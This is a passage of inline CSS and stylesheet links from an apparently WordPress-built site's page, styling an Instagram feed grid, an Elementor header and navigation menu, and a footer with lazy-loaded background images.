#sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_tab_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_tab_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_tab_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_tab_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_tab_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_tab_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_tab_col_1 #sbi_images{grid-template-columns:1fr}}@media all and (max-width:480px){#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_mob_col_auto #sbi_images,#sb_instagram.sbi_mob_col_1 #sbi_images{grid-template-columns:1fr}#sb_instagram.sbi_mob_col_2 #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_mob_col_3 #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_mob_col_4 #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_mob_col_5 #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_mob_col_6 #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_mob_col_7 #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_mob_col_8 #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_mob_col_9 #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_mob_col_10 #sbi_images{grid-template-columns:repeat(10,1fr)}}body:after{content:url("/wp-content/plugins/instagram-feed/css/../img/sbi-sprite.png");display:none}</style><link rel="stylesheet/lzl-nc" id="sbistyles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1aeae5fa097d436865296703f1ea138e.7b0e.css" media="all"></noscript> <style id="elementor-post-34-css-crit" media="all">.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-2e07e4b6:not(.elementor-motion-effects-element-type-background),.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#173a1b}.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container{min-height:40px}.elementor-34 .elementor-element.elementor-element-2e07e4b6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2)}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-34 .elementor-element.elementor-element-223d2922{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0;--icon-vertical-offset:0px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-icon{padding-right:11px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>a{font-size:12px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-34 .elementor-element.elementor-element-518ab3e8{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-widget-container{text-align:right}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-social-icon{background-color:rgba(0,0,0,0)}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-social-icon i{color:#fff}.elementor-34 .elementor-element.elementor-element-5e140dd2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-5e140dd2{margin-top:0;margin-bottom:0;padding:0 0 20px}.elementor-34 .elementor-element.elementor-element-78ec7d3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:30px 0 20px}.elementor-34 .elementor-element.elementor-element-5fa15b6e{text-align:center}.elementor-34 .elementor-element.elementor-element-5fa15b6e img{width:300px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);color:var(--e-global-color-primary)}.elementor-34 .elementor-element.elementor-element-9ee2050>.elementor-widget-container{margin:-20px 0 0;padding:0}.elementor-34 .elementor-element.elementor-element-9ee2050{text-align:center}.elementor-34 .elementor-element.elementor-element-9ee2050 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:15px;font-weight:600;line-height:.1em;letter-spacing:3.1px;color:#000}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-34 .elementor-element.elementor-element-41c77530>.elementor-widget-container{background-color:#fff;margin:0;padding:0;border-style:dotted;border-width:1px 0;border-color:#8e8e8e}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0)}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:400;text-transform:uppercase;letter-spacing:.3px}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item:focus{color:#101010;fill:#101010}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#b0afaf}.elementor-34 .elementor-element.elementor-element-41c77530{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:double;--e-nav-menu-divider-width:3px;--e-nav-menu-divider-height:21px;--e-nav-menu-divider-color:#7d7d7d}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle{color:#121111}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown{background-color:#fafaf8}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.highlighted,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle:hover{color:#120101}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.highlighted{background-color:#e1e2e1}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown .elementor-item,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:500}.elementor-34 .elementor-element.elementor-element-41c77530 div.elementor-menu-toggle{color:#000}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-34 .elementor-element.elementor-element-58e40c5c{width:70%}.elementor-34 .elementor-element.elementor-element-13af84c9{width:30%}}@media (max-width:1024px){.elementor-34 .elementor-element.elementor-element-2e07e4b6{padding:10px 20px}.elementor-34 .elementor-element.elementor-element-5e140dd2{padding:20px}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:30px 0}.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var(--e-global-typography-primary-line-height)}}@media (max-width:767px){.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container{min-height:0px}.elementor-34 .elementor-element.elementor-element-2e07e4b6{padding:0 20px}.elementor-34 .elementor-element.elementor-element-58e40c5c>.elementor-element-populated{padding:0}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px / 2);margin-left:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px / 2);margin-left:calc(-25px / 2)}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>a{line-height:2em}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-widget-container{text-align:center}.elementor-34 .elementor-element.elementor-element-5e140dd2>.elementor-container{max-width:1350px}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:10px 0}.elementor-34 .elementor-element.elementor-element-5fa15b6e img{width:271px}.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-34 .elementor-element.elementor-element-9ee2050 .elementor-heading-title{font-size:12px;line-height:1.4em}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var(--e-global-typography-primary-line-height)}.elementor-34 .elementor-element.elementor-element-41c77530{--nav-menu-icon-size:25px}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-34-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a802d944356f495411d666f191d9bdba.5a6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a802d944356f495411d666f191d9bdba.5a6.css" media="all"></noscript> <style id="elementor-post-42-css-crit" media="all">.elementor-42 .elementor-element.elementor-element-1311ff7>.elementor-container{max-width:1350px}.elementor-42 .elementor-element.elementor-element-1311ff7{padding:30px 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);color:var(--e-global-color-primary)}.elementor-42 .elementor-element.elementor-element-ec86075{text-align:center}.elementor-42 .elementor-element.elementor-element-ec86075 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:30px;font-weight:600;line-height:.1em;color:#282828}.elementor-42 .elementor-element.elementor-element-6fdba1b4:not(.elementor-motion-effects-element-type-background),.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay{background-image:url("https://mintandco.ca/wp-content/uploads/2021/05/Zak_1125-scaled.jpg");background-position:center right;opacity:.42;transition:background .3s,border-radius .3s,opacity .3s;--ai-bg-sz:"[[{\"s\":[2560,1707],\"d\":[\"O@2160\",\"O@1920\",\"O@1366\",\"O@992\",\"O@768\",\"O@480\",\"O@360\",\"2160\",\"2160@1920\",\"2160@1366\",\"2160@992\",\"2160@768\",\"2160@480\",\"2160@360\",\"1920\",\"1920@1366\",\"1920@992\",\"1920@768\",\"1920@480\",\"1920@360\",\"1366\",\"1366@992\",\"1366@768\",\"1366@480\",\"1366@360\"]}]]";--lzl-bg-img:"https://mintandco.ca/wp-content/uploads/2021/05/Zak_1125-scaled.jpg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@2160-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/8934f279969b681ecbb7970a4f8eaa64.3e78c.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/8934f279969b681ecbb7970a4f8eaa64.3e78c.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/bf355c4a108bf97314eb46efc50f2073.39748.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/bf355c4a108bf97314eb46efc50f2073.39748.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/ad5fb1efd9fcaecbe62c7b18c7c7f466.28b16.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/ad5fb1efd9fcaecbe62c7b18c7c7f466.28b16.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/c25b718e89f4f5a57e28c88ac6cf1782.20cc3.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/c25b718e89f4f5a57e28c88ac6cf1782.20cc3.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/a548621d1588eded323bbfaaa3f88873.1a19d.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/a548621d1588eded323bbfaaa3f88873.1a19d.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/4c86e13ea3025c98751bb528c9bd5ad6.1102a.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/4c86e13ea3025c98751bb528c9bd5ad6.1102a.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/f960d2f5ffa32a8c238aa96ff0e7e817.c235.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/f960d2f5ffa32a8c238aa96ff0e7e817.c235.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/7767ed9369e13d955043b054c2915fe6.2f62f.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/7767ed9369e13d955043b054c2915fe6.2f62f.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/593280a060647dedcf045b84fc9987f1.2bf93.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/593280a060647dedcf045b84fc9987f1.2bf93.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/acc16cc403734fca8b4ad054111427ce.22012.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/acc16cc403734fca8b4ad054111427ce.22012.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/314bdfcf2c99c4f08ee982579d7b9a9e.1a096.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/314bdfcf2c99c4f08ee982579d7b9a9e.1a096.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/d7de844196dbb13e71429d81373ffb5a.14b72.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/d7de844196dbb13e71429d81373ffb5a.14b72.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/7ef8941e2c42815a24dc00f8257c891d.d7f8.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/7ef8941e2c42815a24dc00f8257c891d.d7f8.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/9ea95049fd741d95e5876f86013aefc5.a870.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/9ea95049fd741d95e5876f86013aefc5.a870.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/a73568557b5e0e41b4295b419cb8bbe5.2750e.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/a73568557b5e0e41b4295b419cb8bbe5.2750e.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/12ae29233a7011f1391f6561a978e893.1f626.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/12ae29233a7011f1391f6561a978e893.1f626.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/04baaaa4082a7aa567db38fe326aee2e.17d18.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/04baaaa4082a7aa567db38fe326aee2e.17d18.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/755a377dc29b95f3810037ed910466fc.13575.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/755a377dc29b95f3810037ed910466fc.13575.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/646d3ed37104285416bc3d7f934c9ccd.c8c3.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/646d3ed37104285416bc3d7f934c9ccd.c8c3.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/27d69f02210ca88204aaedb2076211cb.9c8e.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/27d69f02210ca88204aaedb2076211cb.9c8e.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/412ab52685d9de21fcbfda5538af0b60.16d14.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/412ab52685d9de21fcbfda5538af0b60.16d14.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/fa782becac2d1a5a2d4440e3a9369410.12944.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/fa782becac2d1a5a2d4440e3a9369410.12944.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/88c09488a504c647bd14c8f3be0cca44.ef65.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/88c09488a504c647bd14c8f3be0cca44.ef65.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/e3ae5dc6b6dea68d988559864207159e.a09a.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/e3ae5dc6b6dea68d988559864207159e.a09a.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/841b1167fae23415f8f395da0face51b.7d34.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/841b1167fae23415f8f395da0face51b.7d34.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-0-"]{background-image:none}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay.lzl:not(.lzl-ed),.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-container{max-width:1350px;min-height:400px}.elementor-42 .elementor-element.elementor-element-6fdba1b4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0 25px}.elementor-42 .elementor-element.elementor-element-f95caec>.elementor-container{max-width:1350px}.elementor-42 .elementor-element.elementor-element-578b521>.elementor-widget-container{margin:-20px 0 0}.elementor-42 .elementor-element.elementor-element-578b521{text-align:left}.elementor-42 .elementor-element.elementor-element-578b521 img{width:75%}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-42 .elementor-element.elementor-element-eece1fc>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-eece1fc{color:#fff}.elementor-42 .elementor-element.elementor-element-e3c0113{--grid-template-columns:repeat(0,auto);--grid-column-gap:10px;--grid-row-gap:0px}.elementor-42 .elementor-element.elementor-element-e3c0113 .elementor-widget-container{text-align:left}.elementor-42 .elementor-element.elementor-element-5564a1a>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-5564a1a .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-42 .elementor-element.elementor-element-7f206f1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-7f206f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-42 .elementor-element.elementor-element-7f206f1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-1876013>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-1876013 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-42 .elementor-element.elementor-element-e26721f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-e26721f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-42 .elementor-element.elementor-element-e26721f .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-0cd215a>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-0cd215a .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-42 .elementor-element.elementor-element-0e6f0db{text-align:justify;color:#fff;font-family:"Poppins",Sans-serif;font-size:15px;font-weight:300}.elementor-42 .elementor-element.elementor-element-64f74b8d>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-64f74b8d{text-align:center;color:#fff;font-family:"Poppins",Sans-serif;font-weight:400}.elementor-42 .elementor-element.elementor-element-cbfdef2>.elementor-widget-container{margin:-40px 0 0;padding:0}.elementor-42 .elementor-element.elementor-element-cbfdef2{text-align:center;color:#fff;font-family:"Poppins",Sans-serif;font-weight:400}.elementor-42 .elementor-element.elementor-element-aa16301>.elementor-widget-container{margin:-25px 0 0}.elementor-42 .elementor-element.elementor-element-aa16301{text-align:center}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-42 .elementor-element.elementor-element-dc15bdd{width:31.241%}.elementor-42 .elementor-element.elementor-element-945f2da{width:17.538%}.elementor-42 .elementor-element.elementor-element-2892111{width:18.308%}.elementor-42 